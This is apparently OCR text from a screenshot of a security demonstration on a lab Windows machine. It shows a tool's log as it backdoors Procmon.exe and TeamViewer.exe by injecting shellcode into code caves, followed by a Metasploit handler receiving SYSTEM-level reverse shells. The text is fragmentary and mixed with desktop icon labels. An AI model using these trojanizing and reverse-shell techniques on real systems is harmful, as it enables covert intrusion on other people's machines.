 Recycle Bin
Tcpview
Nitro Reader
java
procexp
Immunity
Debugger
TeamViewer
8
Procmon
Microsoft
Downlo...
Google
Chrome
psexec
Mozilla
Firefox
McAfee
AntiVir...
Administrator: C:\Windows\System32\cmd.exe
- The original file c:\Users\JP\Desktop\Tcpview.exe has been renamed to c:\Users\JP\Desktop\Tcpview.exe.old
!!Warning Deleteing Original File!!
- Restarting: c:\Users\JP\Desktop\Tcpview.exe
**************************************************
- Backdooring: c:\Users\JP\Desktop\Procmon.exe
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Creating Code Cave
- Adding a new section to the exe/dll for shellcode injection
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] c:\Users\JP\Desktop\Procmon.exe backdooring complete
- The original file c:\Users\JP\Desktop\Procmon.exe has been renamed to c:\Users\JP\Desktop\Procmon.exe.old
!!Warning Deleteing Original File!!
-- c:\Users\JP\Desktop\Procmon.exe was not found online -  not restarting
**************************************************
- Backdooring: c:\Program Files (x86)\TeamViewer\Version8\TeamViewer.exe
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Creating Code Cave
- Adding a new section to the exe/dll for shellcode injection
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] c:\Program Files (x86)\TeamViewer\Version8\TeamViewer.exe backdooring complete
- The original file c:\Program Files (x86)\TeamViewer\Version8\TeamViewer.exe has been renamed to c:\Program Files (x86
)\TeamViewer\Version8\TeamViewer.exe.old
!!Warning Deleteing Original File!!
-- c:\Program Files (x86)\TeamViewer\Version8\TeamViewer.exe was not found online -  not restarting
c:\Users\JP\Desktop>
11:43 AM
nt authority\system
C:\Windows\system32>^Z
Background session 2? [y/N]  y
msf exploit(handler) > [*] Command shell session 3 opened (192.168.163.1:8080 -> 192.168.163.156:49198) at
2013-09-27 11:41:45 -0400
[*] Command shell session 4 opened (192.168.163.1:8080 -> 192.168.163.156:49203) at 2013-09-27 11:42:35 -04
00
bash
ruby
About Google